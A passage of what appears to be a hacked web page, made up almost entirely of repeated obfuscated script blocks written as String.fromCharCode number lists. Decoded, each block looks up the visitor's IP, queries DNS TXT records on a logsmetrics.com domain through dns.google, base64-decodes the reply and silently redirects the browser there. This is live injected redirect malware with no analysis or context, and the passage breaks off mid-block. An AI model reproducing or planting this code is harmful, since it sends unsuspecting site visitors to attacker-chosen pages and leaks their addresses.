57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,